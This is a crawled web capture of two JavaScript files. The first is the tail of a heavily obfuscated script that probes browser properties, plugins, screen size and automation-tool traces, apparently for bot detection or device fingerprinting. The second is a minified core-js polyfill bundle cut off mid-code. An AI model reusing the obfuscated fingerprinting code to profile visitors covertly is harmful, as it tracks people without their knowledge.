'\x6f\x63\x4a\x47')]]=_0x3af5a9[_0xc805('0xf8', '\x6e\x21\x42\x5e')](_0x14d962,_0x3af5a9[_0xc805('0xf9', '\x6a\x28\x71\x57')](_0x3af5a9[_0xc805('0xfa', '\x64\x57\x74\x55')](_0x5c5872,'\x3d'),_0x1f8ebf));}catch(_0xb98f1f){_0x73098d[_0x73098d[_0xc805('0xfb', '\x67\x35\x67\x58')]]=_0x3af5a9[_0xc805('0xfc', '\x76\x71\x64\x76')](_0x14d962,_0x3af5a9[_0xc805('0xfd', '\x66\x76\x57\x33')](_0x3af5a9[_0xc805('0xfe', '\x64\x57\x74\x55')](_0x5c5872,_0xc805('0xff', '\x64\x57\x74\x55')),_0xb98f1f[_0xc805('0x100', '\x41\x6c\x71\x6e')]()));}}break;}_0x3af5a9[_0xc805('0x101', '\x23\x33\x75\x68')](_0x309ae4);}return _0x73098d[_0xc805('0x102', '\x55\x28\x62\x43')]();}var _0x22c068=[[_0xc805('0x103', '\x6c\x72\x52\x39'),_0xc805('0x104', '\x70\x47\x23\x59'),function(){return navigator;}],[_0xc805('0x105', '\x24\x76\x4c\x28'),_0xc805('0x106', '\x36\x42\x70\x44'),function(){return navigator[_0xc805('0x107', '\x6f\x63\x4a\x47')];}],[_0xc805('0x108', '\x50\x4e\x48\x61'),_0xc805('0x109', '\x6a\x43\x56\x53'),function(){return navigator[_0xc805('0x10a', '\x58\x43\x34\x24')];}],[_0xc805('0x10b', '\x6e\x40\x2a\x55'),_0xc805('0x10c', '\x6f\x63\x4a\x47'),function(){return _0x3af5a9[_0xc805('0x10d', '\x25\x4a\x50\x46')](navigator[_0xc805('0x10e', '\x72\x61\x54\x58')][_0xc805('0x52', '\x34\x79\x78\x51')],0x0);}],[_0xc805('0x10f', '\x69\x68\x74\x6f'),_0xc805('0x110', '\x70\x47\x23\x59'),function(){return navigator[_0xc805('0x111', '\x65\x7a\x79\x25')];}],[_0xc805('0x112', '\x4e\x5d\x48\x49'),_0xc805('0x10c', '\x6f\x63\x4a\x47'),function(){return navigator[_0xc805('0x113', '\x76\x71\x64\x76')];}],[_0xc805('0x114', '\x66\x26\x6a\x36'),_0xc805('0xc2', '\x54\x76\x6f\x54'),function(){}],[_0xc805('0x115', '\x41\x6c\x71\x6e'),_0xc805('0x116', '\x32\x37\x55\x29'),function(){var _0x14591e=ActiveXObject;return _0x14591e;}],[_0xc805('0x117', '\x41\x6c\x71\x6e'),_0xc805('0x118', '\x33\x39\x48\x69'),function(){var _0x2c5035=webkitURL;return _0x2c5035;}],[_0xc805('0x119', '\x66\x76\x57\x33'),_0xc805('0x11a', '\x6a\x50\x58\x21'),function(){var _0x411d07=_phantom;return _0x411d07;}],[_0xc805('0x11b', '\x62\x44\x6d\x32'),_0xc805('0x118', '\x33\x39\x48\x69'),function(){var _0x492e97=callPhantom;return _0x492e97;}],[_0xc805('0x11c', '\x6f\x63\x4a\x47'),_0xc805('0x11d', '\x66\x76\x57\x33'),function(){var _0x3e5e71=chrome;return _0x3e5e71;}],[_0xc805('0x11e', '\x36\x42\x70\x44'),_0xc805('0x116', '\x32\x37\x55\x29'),function(){var _0x36201e=yandex;return _0x36201e;}],[_0xc805('0x11f', '\x36\x42\x70\x44'),_0xc805('0x120', '\x5e\x79\x6d\x44'),function(){var _0x5b839f=opera;return _0x5b839f;}],[_0xc805('0x121', '\x69\x68\x74\x6f'),_0xc805('0x122', '\x55\x28\x62\x43'),function(){var _0xc5cef8=opr;return _0xc5cef8;}],[_0xc805('0x123', '\x36\x42\x70\x44'),_0xc805('0x124', '\x65\x7a\x79\x25'),function(){var _0x3c132a=safari;return _0x3c132a;}],[_0xc805('0x125', '\x69\x69\x35\x65'),_0xc805('0x126', '\x6a\x43\x56\x53'),function(){var _0x31531d=awesomium;return _0x31531d;}],[_0xc805('0x127', '\x54\x76\x6f\x54'),_0xc805('0x128', '\x4f\x69\x6c\x4a'),function(){var _0x17e296=puffinDevice;return _0x17e296;}],[_0xc805('0x129', '\x33\x39\x48\x69'),_0xc805('0x124', '\x65\x7a\x79\x25'),function(){var _0x347006=__nightmare;return _0x347006;}],[_0xc805('0x12a', '\x75\x34\x33\x53'),_0xc805('0x126', '\x6a\x43\x56\x53'),function(){var _0x31a61f=domAutomation;return _0x31a61f;}],[_0xc805('0x12b', '\x58\x43\x34\x24'),_0xc805('0x12c', '\x54\x76\x6f\x54'),function(){var _0x39dca9=domAutomationController;return _0x39dca9;}],[_0xc805('0x12d', '\x54\x76\x6f\x54'),_0xc805('0x12e', '\x6c\x72\x52\x39'),function(){var _0x53b22f=_Selenium_IDE_Recorder;return _0x53b22f;}],[_0xc805('0x12f', '\x61\x37\x6d\x21'),_0xc805('0x130', '\x6e\x40\x2a\x55'),function(){return document[_0xc805('0x131', '\x69\x69\x35\x65')];}],[_0xc805('0x132', '\x6a\x28\x71\x57'),_0xc805('0x133', '\x4e\x6c\x68\x70'),function(){return document[_0xc805('0x134', '\x4a\x5d\x44\x53')];}],[_0xc805('0x135', '\x50\x4e\x48\x61'),_0xc805('0x136', '\x25\x4a\x50\x46'),function(){return process[_0xc805('0x137', '\x69\x69\x35\x65')];}],[_0xc805('0x138', '\x58\x43\x34\x24'),_0xc805('0x9c', '\x64\x57\x74\x55'),function(){return global[_0xc805('0x139', '\x6a\x43\x56\x53')];}],[_0xc805('0x13a', '\x6e\x21\x42\x5e'),_0xc805('0x13b', '\x6a\x28\x71\x57'),function(){return global[_0xc805('0x13c', '\x65\x7a\x79\x25')];}],[_0xc805('0x13d', '\x66\x76\x57\x33'),_0xc805('0x13e', '\x34\x79\x78\x51'),function(){return WebAssembly;}],[_0xc805('0x13f', '\x61\x37\x6d\x21'),_0xc805('0x140', '\x74\x69\x78\x77'),function(){return _0x3af5a9[_0xc805('0x141', '\x36\x42\x70\x44')](require,'\x66\x73');}],[_0xc805('0x142', '\x6a\x28\x71\x57'),_0xc805('0x143', '\x65\x7a\x79\x25'),function(){return _0x3af5a9[_0xc805('0x144', '\x6f\x63\x4a\x47')](globalThis,global);}],[_0xc805('0x145', '\x41\x6c\x71\x6e'),_0xc805('0x146', '\x34\x79\x78\x51'),function(){return window[_0xc805('0x147', '\x33\x39\x48\x69')]();}],[_0xc805('0x148', '\x72\x61\x54\x58'),_0xc805('0x149', '\x41\x6c\x71\x6e'),function(){return navigator[_0xc805('0x14a', '\x41\x6c\x71\x6e')];}],[_0xc805('0x14b', '\x64\x57\x74\x55'),_0xc805('0x14c', '\x34\x47\x6f\x53'),function(){return navigator[_0xc805('0x14d', '\x79\x32\x7a\x25')];}],[_0xc805('0x14e', '\x62\x44\x6d\x32'),_0xc805('0x11a', '\x6a\x50\x58\x21'),function(){return navigator[_0xc805('0x14f', '\x69\x69\x35\x65')];}],[_0xc805('0x150', '\x6a\x50\x58\x21'),_0xc805('0x151', '\x62\x44\x6d\x32'),function(){return _0x3af5a9[_0xc805('0x152', '\x4f\x69\x6c\x4a')](navigator[_0xc805('0x153', '\x64\x57\x74\x55')],'\x43');}],[_0xc805('0x154', '\x69\x69\x35\x65'),_0xc805('0x155', '\x6a\x50\x58\x21'),function(){window[_0xc805('0x156', '\x70\x47\x23\x59')]=Object[_0xc805('0x157', '\x58\x43\x34\x24')](window);return window[_0xc805('0x158', '\x76\x71\x64\x76')][_0xc805('0x159', '\x4f\x39\x4e\x7a')];}],[_0xc805('0x15a', '\x25\x4a\x50\x46'),_0xc805('0x15b', '\x55\x28\x62\x43'),function(){return _0x3af5a9[_0xc805('0x15c', '\x69\x69\x35\x65')](window[_0xc805('0x15d', '\x4f\x39\x4e\x7a')],0x0);}],[_0xc805('0x15e', '\x4e\x6c\x68\x70'),_0xc805('0x15f', '\x7a\x69\x63\x6a'),function(){return _0x3af5a9[_0xc805('0x160', '\x72\x61\x54\x58')](window[_0xc805('0x161', '\x26\x56\x32\x49')],0x0);}],[_0xc805('0x162', '\x24\x76\x4c\x28'),_0xc805('0x163', '\x4f\x39\x4e\x7a'),function(){return window[_0xc805('0x164', '\x5b\x5b\x6b\x6b')];}],[_0xc805('0x165', '\x58\x43\x34\x24'),_0xc805('0x109', '\x6a\x43\x56\x53'),function(){return window[_0xc805('0x166', '\x34\x47\x6f\x53')][_0xc805('0x167', '\x6c\x72\x52\x39')]();}],[_0xc805('0x168', '\x6a\x50\x58\x21'),_0xc805('0x151', '\x62\x44\x6d\x32'),function(){return _0x3af5a9[_0xc805('0x169', '\x6e\x40\x2a\x55')](Boolean,_0x3af5a9[_0xc805('0x16a', '\x64\x57\x74\x55')](typeof process,_0xc805('0x16b', '\x26\x56\x32\x49'))&&process[_0xc805('0x16c', '\x41\x6c\x71\x6e')]&&process[_0xc805('0x16d', '\x32\x37\x55\x29')][_0xc805('0x16e', '\x50\x4e\x48\x61')]);}],[_0xc805('0x16f', '\x69\x69\x35\x65'),_0xc805('0x170', '\x66\x76\x57\x33'),function(){return document[_0xc805('0x171', '\x69\x75\x66\x53')];}],[_0xc805('0x172', '\x64\x57\x74\x55'),_0xc805('0x155', '\x6a\x50\x58\x21'),function(){return eval[_0xc805('0x173', '\x7a\x69\x63\x6a')]()[_0xc805('0x174', '\x36\x42\x70\x44')];}],[_0xc805('0x175', '\x54\x76\x6f\x54'),_0xc805('0x176', '\x4a\x5d\x44\x53'),function(){return navigator[_0xc805('0x177', '\x64\x57\x74\x55')][_0xc805('0x178', '\x41\x6c\x71\x6e')];}],[_0xc805('0x179', '\x7a\x69\x63\x6a'),_0xc805('0x17a', '\x70\x47\x23\x59'),function(){return deviceType;}],[_0xc805('0x17b', '\x55\x28\x62\x43'),_0xc805('0x170', '\x66\x76\x57\x33'),function(){return screen[_0xc805('0x17c', '\x62\x44\x6d\x32')];}],[_0xc805('0x17d', '\x6e\x21\x42\x5e'),_0xc805('0x17e', '\x5e\x79\x6d\x44'),function(){return screen[_0xc805('0x17f', '\x50\x4e\x48\x61')];}],[_0xc805('0x180', '\x41\x6c\x71\x6e'),_0xc805('0x118', '\x33\x39\x48\x69'),function(){var _0x11046e=eoapi;return _0x11046e;}],[_0xc805('0x181', '\x55\x28\x62\x43'),_0xc805('0x182', '\x6f\x63\x4a\x47'),function(){var _0x2117f3=eoapi_VerifyThis;return _0x2117f3;}],[_0xc805('0x183', '\x5b\x5b\x6b\x6b'),_0xc805('0x184', '\x26\x56\x32\x49'),function(){var _0x1f7835=eoapi_extInvoke;return _0x1f7835;}],[_0xc805('0x185', '\x41\x6c\x71\x6e'),_0xc805('0x124', '\x65\x7a\x79\x25'),function(){var _0x2ffe8c=eoWebBrowserDispatcher;return _0x2ffe8c;}],[_0xc805('0x186', '\x55\x28\x62\x43'),_0xc805('0x14c', '\x34\x47\x6f\x53'),function(){return window[_0xc805('0x187', '\x67\x35\x67\x58')];}],[_0xc805('0x188', '\x25\x4a\x50\x46'),_0xc805('0x189', '\x64\x57\x74\x55'),function(){return _0x3af5a9[_0xc805('0x18a', '\x65\x7a\x79\x25')](navigator[_0xc805('0x18b', '\x69\x69\x35\x65')][_0xc805('0x18c', '\x62\x44\x6d\x32')],0x2);}],[_0xc805('0x18d', '\x50\x49\x58\x54'),_0xc805('0x18e', '\x75\x34\x33\x53'),function(){return _0x3af5a9[_0xc805('0x18f', '\x34\x47\x6f\x53')](navigator[_0xc805('0x190', '\x66\x76\x57\x33')][_0xc805('0x191', '\x34\x47\x6f\x53')],0x2);}],[_0xc805('0x192', '\x5e\x79\x6d\x44'),_0xc805('0x120', '\x5e\x79\x6d\x44'),function(){return window[_0xc805('0x193', '\x33\x39\x48\x69')];}],[_0xc805('0x194', '\x69\x69\x35\x65'),_0xc805('0x146', '\x34\x79\x78\x51'),function(){return navigator[_0xc805('0x195', '\x4e\x6c\x68\x70')][_0xc805('0x196', '\x6a\x28\x71\x57')][0x0][_0xc805('0x197', '\x26\x56\x32\x49')];}],[_0xc805('0x198', '\x4e\x6c\x68\x70'),_0xc805('0x189', '\x64\x57\x74\x55'),function(){return navigator[_0xc805('0x199', '\x34\x79\x78\x51')][_0xc805('0x19a', '\x70\x47\x23\x59')][0x1][_0xc805('0x19b', '\x25\x4a\x50\x46')];}],[_0xc805('0x19c', '\x58\x43\x34\x24'),_0xc805('0x19d', '\x63\x4e\x48\x51'),function(){return navigator[_0xc805('0x19e', '\x55\x28\x62\x43')][_0xc805('0x19f', '\x5b\x5b\x6b\x6b')][0x2][_0xc805('0x1a0', '\x74\x69\x78\x77')];}],[_0xc805('0x1a1', '\x74\x69\x78\x77'),_0xc805('0x1a2', '\x50\x4e\x48\x61'),function(){return navigator[_0xc805('0x1a3', '\x61\x37\x6d\x21')][_0xc805('0x1a4', '\x32\x37\x55\x29')];}],[_0xc805('0x1a5', '\x76\x71\x64\x76'),_0xc805('0x136', '\x25\x4a\x50\x46'),function(){return navigator[_0xc805('0x1a6', '\x7a\x69\x63\x6a')];}],[_0xc805('0x1a7', '\x4e\x6c\x68\x70'),_0xc805('0x1a8', '\x6e\x21\x42\x5e'),function(){return navigator[_0xc805('0x1a9', '\x69\x68\x74\x6f')][_0xc805('0x1aa', '\x50\x49\x58\x54')];}],[_0xc805('0x1ab', '\x4f\x39\x4e\x7a'),_0xc805('0x15f', '\x7a\x69\x63\x6a'),function(){return navigator[_0xc805('0x1ac', '\x6f\x63\x4a\x47')][_0xc805('0x1ad', '\x55\x28\x62\x43')];}]];try{var _0x4da01c=_0xc805('0x1ae', '\x5d\x38\x63\x66')[_0xc805('0x1af', '\x24\x76\x4c\x28')]('\x7c'),_0x37c1da=0x0;while(!![]){switch(_0x4da01c[_0x37c1da++]){case'\x30':if(_0x8ee64e){try{_0x4dc820[_0xc805('0x1b0', '\x74\x69\x78\x77')]=_0x3af5a9[_0xc805('0x1b1', '\x50\x4e\x48\x61')](_0x573a16,_0x8ee64e);}catch(_0x2057e0){}}continue;case'\x31':_0x228f98[_0xc805('0x1b2', '\x23\x33\x75\x68')](_0xc805('0x1b3', '\x6e\x40\x2a\x55'))[_0xc805('0x1b4', '\x4f\x69\x6c\x4a')]=_0x3af5a9[_0xc805('0x1b5', '\x75\x34\x33\x53')](_0xc805('0x1b6', '\x6a\x43\x56\x53'),_0x5dfc09[_0xc805('0x1b7', '\x69\x68\x74\x6f')][_0xc805('0x1b8', '\x70\x47\x23\x59')]());continue;case'\x32':if(!_0x5dfc09[_0xc805('0x1b9', '\x6a\x28\x71\x57')])_0x5dfc09[_0xc805('0x1ba', '\x6a\x43\x56\x53')]=_0x1d5684;continue;case'\x33':while(--_0x5cff21){_0x1368ec=_0x3af5a9[_0xc805('0x1bb', '\x6c\x72\x52\x39')](_0x1368ec[_0xc805('0x1bc', '\x25\x4a\x50\x46')](0x1),_0x1368ec[0x0]);}continue;case'\x34':if(_0x5d7eb5){_0x22c068[_0xc805('0x1bd', '\x4e\x6c\x68\x70')]([_0x5d7eb5,_0xc805('0x170', '\x66\x76\x57\x33')]);_0x3af5a9[_0xc805('0x1be', '\x76\x71\x64\x76')](_0x37380f,_0x3af5a9[_0xc805('0x1be', '\x76\x71\x64\x76')](_0x3d7736,_0x22c068));}continue;case'\x35':_0x22c068[_0xc805('0x1bf', '\x61\x37\x6d\x21')]([_0x3af5a9[_0xc805('0x1c0', '\x64\x57\x74\x55')](_0x3af5a9[_0xc805('0x1c1', '\x6c\x72\x52\x39')](_0x3af5a9[_0xc805('0x1c2', '\x52\x4a\x24\x78')]('\x27',_0x2c43dd),'\x27'),_0xc805('0x1c3', '\x32\x37\x55\x29')),_0xc805('0x1c4', '\x76\x71\x64\x76'),function(){return _0x2c43dd[_0xc805('0x1c5', '\x32\x37\x55\x29')]();}]);continue;case'\x36':_0x3af5a9[_0xc805('0x1c6', '\x6e\x40\x2a\x55')](_0x37380f,_0x3d7736(_0x22c068));continue;case'\x37':_0x3af5a9[_0xc805('0x1c7', '\x65\x7a\x79\x25')](_0x309ae4);continue;case'\x38':var _0x1368ec=_0x5212c1;continue;case'\x39':var _0x5cff21=_0x3af5a9[_0xc805('0x1c8', '\x4f\x69\x6c\x4a')](_0x5212c1[_0xc805('0x1c9', '\x74\x69\x78\x77')],0x1);continue;case'\x31\x30':var _0x5212c1=_0xc805('0x1ca', '\x4e\x6c\x68\x70');continue;case'\x31\x31':while(--_0x6a7005){_0x5212c1=_0x3af5a9[_0xc805('0x1cb', '\x55\x28\x62\x43')](_0x5212c1[_0xc805('0x1cc', '\x67\x35\x67\x58')](0x1),_0x5212c1[0x0]);}continue;case'\x31\x32':var _0x2c43dd=_0xc805('0x1cd', '\x6c\x72\x52\x39');continue;case'\x31\x33':var _0x6a7005=0x3;continue;}break;}}catch(_0x225991){_0x228f98[_0xc805('0x1ce', '\x5e\x79\x6d\x44')](_0xc805('0x1cf', '\x62\x44\x6d\x32'))[_0xc805('0x1d0', '\x4e\x6c\x68\x70')]=_0x3af5a9[_0xc805('0x1d1', '\x6c\x72\x52\x39')](_0xc805('0x1d2', '\x6e\x21\x42\x5e'),_0x5dfc09[_0xc805('0x1d3', '\x66\x26\x6a\x36')](_0x225991[_0xc805('0x1d4', '\x4f\x39\x4e\x7a')]));}finally{if(_0x8ee64e)_0x4dc820[_0xc805('0x1d5', '\x69\x68\x74\x6f')]=_0x8ee64e;}}());

--- FILE ---
content_type: text/javascript
request_url: https://txshare.org/dist/js/multisite.js?v=rrVzahNzBGoZ6_mJTOX9HPpI4ii57vaHO2a8-AVe62k
body_size: 70598
content:
!function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(t){var e={exports:{}};return t(e,e.exports),e.exports}var n,r,o=function(t){return t&&t.Math==Math&&t},i=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof t&&t)||function(){return this}()||Function("return this")(),a=function(t){try{return!!t()}catch(t){return!0}},c=!a((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})),s=Function.prototype,u=s.apply,l=s.call,f="object"==typeof Reflect&&Reflect.apply||(c?l.bind(u):function(){return l.apply(u,arguments)}),d=Function.prototype,h=d.bind,p=d.call,v=c&&h.bind(p,p),y=c?function(t){return t&&v(t)}:function(t){return t&&function(){return p.apply(t,arguments)}},g=function(t){return"function"==typeof t},m=!a((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),b=Function.prototype.call,w=c?b.bind(b):function(){return b.apply(b,arguments)},_={}.propertyIsEnumerable,S=Object.getOwnPropertyDescriptor,E={f:S&&!_.call({1:2},1)?function(t){var e=S(this,t);return!!e&&e.enumerable}:_},x=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},T=y({}.toString),k=y("".slice),O=function(t){return k(T(t),8,-1)},A=Object,j=y("".split),L=a((function(){return!A("z").propertyIsEnumerable(0)}))?function(t){return"String"==O(t)?j(t,""):A(t)}:A,P=TypeError,C=function(t){if(null==t)throw P("Can't call method on "+t);return t},I=function(t){return L(C(t))},M=function(t){return"object"==typeof t?null!==t:g(t)},R={},q=function(t){return g(t)?t:void 0},z=function(t,e){return arguments.length<2?q(R[t])||q(i[t]):R[t]&&R[t][e]||i[t]&&i[t][e]},N=y({}.isPrototypeOf),W=z("navigator","userAgent")||"",F=i.process,D=i.Deno,B=F&&F.versions||D&&D.version,$=B&&B.v8;$&&(r=(n=$.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!r&&W&&(!(n=W.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=W.match(/Chrome\/(\d+)/))&&(r=+n[1]);var U=r,V=!!Object.getOwnPropertySymbols&&!a((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&U&&U<41})),H=V&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,G=Object,Y=H?function(t){return"symbol"==typeof t}:function(t){var e=z("Symbol");return g(e)&&N(e.prototype,G(t))},K=String,J=function(t){try{return K(t)}catch(t){return"Object"}},Q=TypeError,X=function(t){if(g(t))return t;throw Q(J(t)+" is not a function")},Z=function(t,e){var n=t[e];return null==n?void 0:X(n)},tt=TypeError,et=Object.defineProperty,nt="__core-js_shared__",rt=i[nt]||function(t,e){try{et(i,t,{value:e,configurable:!0,writable:!0})}catch(n){i[t]=e}return e}(nt,{}),ot=e((function(t){(t.exports=function(t,e){return rt[t]||(rt[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.23.1",mode:"pure",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.23.1/LICENSE",source:"https://github.com/zloirock/core-js"})})),it=Object,at=function(t){return it(C(t))},ct=y({}.hasOwnProperty),st=Object.hasOwn||function(t,e){return ct(at(t),e)},ut=0,lt=Math.random(),ft=y(1..toString),dt=function(t){return"Symbol("+(void 0===t?"":t)+")_"+ft(++ut+lt,36)},ht=ot("wks"),pt=i.Symbol,vt=pt&&pt.for,yt=H?pt:pt&&pt.withoutSetter||dt,gt=function(t){if(!st(ht,t)||!V&&"string"!=typeof ht[t]){var e="Symbol."+t;V&&st(pt,t)?ht[t]=pt[t]:ht[t]=H&&vt?vt(e):yt(e)}return ht[t]},mt=TypeError,bt=gt("toPrimitive"),wt=function(t,e){if(!M(t)||Y(t))return t;var n,r=Z(t,bt);if(r){if(void 0===e&&(e="default"),n=w(r,t,e),!M(n)||Y(n))return n;throw mt("Can't convert object to primitive value")}return void 0===e&&(e="number"),function(t,e){var n,r;if("string"===e&&g(n=t.toString)&&!M(r=w(n,t)))return r;if(g(n=t.valueOf)&&!M(r=w(n,t)))return r;if("string"!==e&&g(n=t.toString)&&!M(r=w(n,t)))return r;throw tt("Can't convert object to primitive value")}(t,e)},_t=function(t){var e=wt(t,"string");return Y(e)?e:e+""},St=i.document,Et=M(St)&&M(St.createElement),xt=function(t){return Et?St.createElement(t):{}},Tt=!m&&!a((function(){return 7!=Object.defineProperty(xt("div"),"a",{get:function(){return 7}}).a})),kt=Object.getOwnPropertyDescriptor,Ot={f:m?kt:function(t,e){if(t=I(t),e=_t(e),Tt)try{return kt(t,e)}catch(t){}if(st(t,e))return x(!w(E.f,t,e),t[e])}},At=/#|\.prototype\./,jt=function(t,e){var n=Pt[Lt(t)];return n==It||n!=Ct&&(g(e)?a(e):!!e)},Lt=jt.normalize=function(t){return String(t).replace(At,".").toLowerCase()},Pt=jt.data={},Ct=jt.NATIVE="N",It=jt.POLYFILL="P",Mt=jt,Rt=y(y.bind),qt=function(t,e){return X(t),void 0===e?t:c?Rt(t,e):function(){return t.apply(e,arguments)}},zt=m&&a((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),Nt=String,Wt=TypeError,Ft=function(t){if(M(t))return t;throw Wt(Nt(t)+" is not an object")},Dt=TypeError,Bt=Object.defineProperty,$t=Object.getOwnPropertyDescriptor,Ut="enumerable",Vt="configurable",Ht="writable",Gt={f:m?zt?function(t,e,n){if(Ft(t),e=_t(e),Ft(n),"function"==typeof t&&"prototype"===e&&"value"in n&&Ht in n&&!n.writable){var r=$t(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:Vt in n?n.configurable:r.configurable,enumerable:Ut in n?n.enumerable:r.enumerable,writable:!1})}return Bt(t,e,n)}:Bt:function(t,e,n){if(Ft(t),e=_t(e),Ft(n),Tt)try{return Bt(t,e,n)}catch(t){}if("get"in n||"set"in n)throw Dt("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},Yt=m?function(t,e,n){return Gt.f(t,e,x(1,n))}:function(t,e,n){return t[e]=n,t},Kt=Ot.f,Jt=function(t){var e=function(n,r,o){if(this instanceof e){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,r)}return new t(n,r,o)}return f(t,this,arguments)};return e.prototype=t.prototype,e},Qt=function(t,e){var n,r,o,a,c,s,u,l,f=t.target,d=t.global,h=t.stat,p=t.proto,v=d?i:h?i[f]:(i[f]||{}).prototype,m=d?R:R[f]||Yt(R,f,{})[f],b=m.prototype;for(o in e)n=!Mt(d?o:f+(h?".":"#")+o,t.forced)&&v&&st(v,o),c=m[o],n&&(s=t.dontCallGetSet?(l=Kt(v,o))&&l.value:v[o]),a=n&&s?s:e[o],n&&typeof c==typeof a||(u=t.bind&&n?qt(a,i):t.wrap&&n?Jt(a):p&&g(a)?y(a):a,(t.sham||a&&a.sham||c&&c.sham)&&Yt(u,"sham",!0),Yt(m,o,u),p&&(st(R,r=f+"Prototype")||Yt(R,r,{}),Yt(R[r],o,a),t.real&&b&&!b[o]&&Yt(b,o,a)))},Xt=Array.isArray||function(t){return"Array"==O(t)};Qt({target:"Array",stat:!0},{isArray:Xt});var Zt=R.Array.isArray,te=Zt;function ee(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var ne=Math.ceil,re=Math.floor,oe=Math.trunc||function(t){var e=+t;return(e>0?re:ne)(e)},ie=function(t){var e=+t;return e!=e||0===e?0:oe(e)},ae=Math.min,ce=function(t){return t>0?ae(ie(t),9007199254740991):0},se=function(t){return ce(t.length)},ue=TypeError,le=function(t){if(t>9007199254740991)throw ue("Maximum allowed index exceeded");return t},fe=function(t,e,n){var r=_t(e);r in t?Gt.f(t,r,x(0,n)):t[r]=n},de={};de[gt("toStringTag")]="z";var he="[object z]"===String(de),pe=gt("toStringTag"),ve=Object,ye="Arguments"==O(function(){return arguments}()),ge=he?O:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=ve(t),pe))?n:ye?O(e):"Object"==(r=O(e))&&g(e.callee)?"Arguments":r},me=y(Function.toString);g(rt.inspectSource)||(rt.inspectSource=function(t){return me(t)});var be=rt.inspectSource,we=function(){},_e=[],Se=z("Reflect","construct"),Ee=/^\s*(?:class|function)\b/,xe=y(Ee.exec),Te=!Ee.exec(we),ke=function(t){if(!g(t))return!1;try{return Se(we,_e,t),!0}catch(t){return!1}},Oe=function(t){if(!g(t))return!1;switch(ge(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return Te||!!xe(Ee,be(t))}catch(t){return!0}};Oe.sham=!0;var Ae=!Se||a((function(){var t;return ke(ke.call)||!ke(Object)||!ke((function(){t=!0}))||t}))?Oe:ke,je=gt("species"),Le=Array,Pe=function(t,e){return new(function(t){var e;return Xt(t)&&(e=t.constructor,(Ae(e)&&(e===Le||Xt(e.prototype))||M(e)&&null===(e=e[je]))&&(e=void 0)),void 0===e?Le:e}(t))(0===e?0:e)},Ce=gt("species"),Ie=function(t){return U>=51||!a((function(){var e=[];return(e.constructor={})[Ce]=function(){return{foo:1}},1!==e[t](Boolean).foo}))},Me=gt("isConcatSpreadable"),Re=U>=51||!a((function(){var t=[];return t[Me]=!1,t.concat()[0]!==t})),qe=Ie("concat"),ze=function(t){if(!M(t))return!1;var e=t[Me];return void 0!==e?!!e:Xt(t)};Qt({target:"Array",proto:!0,arity:1,forced:!Re||!qe},{concat:function(t){var e,n,r,o,i,a=at(this),c=Pe(a,0),s=0;for(e=-1,r=arguments.length;e<r;e++)if(ze(i=-1===e?a:arguments[e]))for(o=se(i),le(s+o),n=0;n<o;n++,s++)n in i&&fe(c,s,i[n]);else le(s+1),fe(c,s++,i);return c.length=s,c}});var Ne,We=String,Fe=function(t){if("Symbol"===ge(t))throw TypeError("Cannot convert a Symbol value to a string");return We(t)},De=Math.max,Be=Math.min,$e=function(t,e){var n=ie(t);return n<0?De(n+e,0):Be(n,e)},Ue=function(t){return function(e,n,r){var o,i=I(e),a=se(i),c=$e(r,a);if(t&&n!=n){for(;a>c;)if((o=i[c++])!=o)return!0}else for(;a>c;c++)if((t||c in i)&&i[c]===n)return t||c||0;return!t&&-1}},Ve={includes:Ue(!0),indexOf:Ue(!1)},He={},Ge=Ve.indexOf,Ye=y([].push),Ke=function(t,e){var n,r=I(t),o=0,i=[];for(n in r)!st(He,n)&&st(r,n)&&Ye(i,n);for(;e.length>o;)st(r,n=e[o++])&&(~Ge(i,n)||Ye(i,n));return i},Je=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Qe=Object.keys||function(t){return Ke(t,Je)},Xe=m&&!zt?Object.defineProperties:function(t,e){Ft(t);for(var n,r=I(e),o=Qe(e),i=o.length,a=0;i>a;)Gt.f(t,n=o[a++],r[n]);return t},Ze={f:Xe},tn=z("document","documentElement"),en=ot("keys"),nn=function(t){return en[t]||(en[t]=dt(t))},rn=nn("IE_PROTO"),on=function(){},an=function(t){return"<script>"+t+"</"+"script>"},cn=function(t){t.write(an("")),t.close();var e=t.parentWindow.Object;return t=null,e},sn=function(){try{Ne=new ActiveXObject("htmlfile")}catch(t){}var t,e;sn="undefined"!=typeof document?document.domain&&Ne?cn(Ne):((e=xt("iframe")).style.display="none",tn.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(an("document.F=Object")),t.close(),t.F):cn(Ne);for(var n=Je.length;n--;)delete sn.prototype[Je[n]];return sn()};He[rn]=!0;var un,ln,fn,dn=Object.create||function(t,e){var n;return null!==t?(on.prototype=Ft(t),n=new on,on.prototype=null,n[rn]=t):n=sn(),void 0===e?n:Ze.f(n,e)},hn=Je.concat("length","prototype"),pn={f:Object.getOwnPropertyNames||function(t){return Ke(t,hn)}},vn=Array,yn=Math.max,gn=function(t,e,n){for(var r=se(t),o=$e(e,r),i=$e(void 0===n?r:n,r),a=vn(yn(i-o,0)),c=0;o<i;o++,c++)fe(a,c,t[o]);return a.length=c,a},mn=pn.f,bn="object"==typeof 